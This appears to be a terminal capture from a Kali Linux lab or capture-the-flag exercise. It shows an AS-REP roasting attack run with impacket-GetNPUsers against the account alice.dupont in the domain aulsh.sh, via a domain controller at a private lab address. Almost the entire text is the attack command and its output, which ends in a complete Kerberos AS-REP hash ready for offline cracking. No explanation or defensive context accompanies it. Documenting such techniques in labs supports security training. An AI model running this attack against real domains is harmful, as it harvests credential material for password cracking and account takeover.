 ┌──(kali㉿kali)-[~]
└─$ impacket-GetNPUsers aulsh.sh/alice.dupont -no-pass -dc-ip 192.168.56.30
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for alice.dupont
$krb5asrep$23$alice.dupont@AULSH.SH:187e73e1b976679c0311391e1d785603$9bd92b2877a954f74e5cf33e47fddc306b5eb98e99983acd359d7c17224f1f75f90d754
05ae0d4b08213967758e933a2f33153603803db60e4f6a2277cc567b794477c61d62d165de54a9040cd294a453c5af814d1f1216d43d1c7cb726e83044f66324bdb1e837b829
01591185917923c8b4a542144c3f121b79e64c1a984f01b116b943785961564f1d5c355151762890ab040491a12bbb242e7e41a0d359c1745eef84ab992f586903140759a6c4
cd441522bbea321f549da837568c7a81525ae0d38c0e3024faf734346b6974c688782246adafebe6f56fb407914afcb2df3430a6f
┌──(kali㉿kali)-[~]
└─$